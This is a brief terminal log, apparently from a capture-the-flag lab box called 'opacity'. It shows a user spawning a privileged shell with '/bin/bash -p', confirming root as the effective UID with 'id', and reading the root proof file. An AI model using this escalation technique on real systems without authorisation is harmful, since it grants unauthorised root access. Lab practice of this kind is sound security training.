 sysadmin@opacity:~# /bin/bash -p
sysadmin@opacity:~# id
uid=1000(sysadmin) gid=1000(sysadmin) euid=0(root) egid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(sysadmin)
sysadmin@opacity:~#
sysadmin@opacity:~# cd /root
sysadmin@opacity:/root# ls
proof.txt  snap
sysadmin@opacity:/root# cat proof.txt
ac
sysadmin@opacity:/root#